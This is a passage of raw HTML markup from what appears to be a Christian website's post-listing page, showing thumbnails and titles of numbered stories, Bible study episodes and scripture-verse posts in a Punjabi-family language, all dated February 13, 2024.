                            <a href="https://sojhla.com/%d8%a2%d8%ae%d8%b1%db%8c-%da%88%da%be%d8%a7%da%91%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a2%d8%ae%d8%b1%db%8c-%da%88%da%be%d8%a7%da%91%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b5/">آخری ڈھاڑے | قسط نمبر ۵</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-31/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/31story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/31story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/31story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/31story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/31story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-31/">اکتری کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%af%da%be%d8%b1-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ghar-kahani-04-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ghar-kahani-04-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/02/ghar-kahani-04-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/02/ghar-kahani-04-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/02/ghar-kahani-04.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%af%da%be%d8%b1-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c/">گھر کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-30/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/33rdstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/33rdstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/33rdstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/33rdstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/33rdstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-30/">تریحو یں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-29/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/29story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/29story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/29story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/29story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/29story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-29/">اونتریں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk4-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk4-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk4-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk4-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk4-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-4/">خُدا ساڈامددگار ہے | قسط نمبر ۴</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%88%d8%ad%d8%af%d8%aa-%d8%a8%d8%a7%d8%a6%d8%a8%d9%84-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%88%d8%ad%d8%af%d8%aa-%d8%a8%d8%a7%d8%a6%d8%a8%d9%84-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/">وحدت بائبل | قسط نمبر ۴</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b6%db%b1%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal-15-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal-15-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-15-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-15-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-15-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b6%db%b1%db%b5/">سونڑے رب دا کلام | امثال (۶:۱۵)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-28/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/28story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/28story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/28story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/28story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/28story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-28/">آٹھاوی کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-27/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/27story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/27story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/27story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/27story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/27story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-27/">ستاوی کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-26/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/26story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/26story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/26story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/26story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/26story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-26/">چھوی کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk3-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk3-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk3-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk3-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk3-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-3/">خُدا دی لازوال مُحبت | قسط نمبر۳</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-25/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/25story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/25story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/25story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/25story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/25story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-25/">پنجی کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad-%d8%af%db%8c-%d9%85%d9%88%d8%aa-%d8%aa%db%8c%da%ba-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad-%d8%af%db%8c-%d9%85%d9%88%d8%aa-%d8%aa%db%8c%da%ba-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/">مسیح دی موت تیں قیامت | قسط نمبر</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-24/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/24thstory2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/24thstory2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/24thstory2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/24thstory2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/24thstory2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-24/">چوی کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-23/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/23story2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/23story2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/23story2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/23story2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/23story2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-23/">تریوی کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%8c%d8%b4-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d9%88%d8%aa%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%8c%d8%b4-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d9%88%d8%aa%db%8c/">کلامِ مقدس دی تمثیل | بیش قیمت موتی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-2/">کُمہار | قسط نمبر ۲</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%86%d9%88%d8%ad%db%81-%db%b2%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/noah3-22-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/noah3-22-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/noah3-22-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/noah3-22-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/noah3-22.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%86%d9%88%d8%ad%db%81-%db%b2%db%b2%db%b3/">سونڑے رب دا کلام | نوحہ (۲۲:۳)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b5%db%b3%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal305-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal305-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal305-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal305-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal305.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b5%db%b3%db%b0/">سونڑے رب دا کلام | امثال(۵:۳۰)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-22/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-60-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-60-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-60-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-60-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnails-60.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-22/">باویہویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-21/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/21story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/21story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/21story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/21story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/21story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-21/">اکیویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b1%da%a9%d8%b2-%d8%a8%d8%a7%d8%a6%d8%a8%d9%84-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b1%da%a9%d8%b2-%d8%a8%d8%a7%d8%a6%d8%a8%d9%84-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/">مرکز بائبل | قسط نمبر ۲</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-20/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/20thstory1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/20thstory1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/20thstory1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/20thstory1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/20thstory1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-20/">ویھی ویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-19/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/19thstory2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/19thstory2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/19thstory2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/19thstory2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/19thstory2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-19/">انھویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-1/">جسم تے روح | قسط نمبر ۱</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-18/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/18thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/18thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/18thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/18thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/18thstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-18/">آٹھارویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%af%d9%8f%d9%86%db%8c%d8%a7-%da%88%d8%a7-%da%af%d9%86%d8%a7%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%af%d9%8f%d9%86%db%8c%d8%a7-%da%88%d8%a7-%da%af%d9%86%d8%a7%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/">دُنیا ڈا گناہ | قسط نمبر ۱</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d8%af%d9%85%d8%aa-%d8%af%d8%a7-%d8%b9%d9%85%d9%84/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kidmat-da-amal-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kidmat-da-amal-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kidmat-da-amal-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kidmat-da-amal-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kidmat-da-amal.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
